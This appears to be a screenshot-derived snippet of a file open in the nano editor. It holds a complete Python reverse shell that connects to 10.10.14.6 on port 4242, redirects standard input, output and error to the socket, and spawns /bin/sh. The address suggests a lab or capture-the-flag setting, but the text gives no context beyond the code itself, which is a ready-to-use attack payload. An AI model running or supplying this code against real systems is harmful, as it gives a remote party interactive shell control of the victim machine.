 GNU nano 6.2
import socket,os,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.6",4242))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/sh")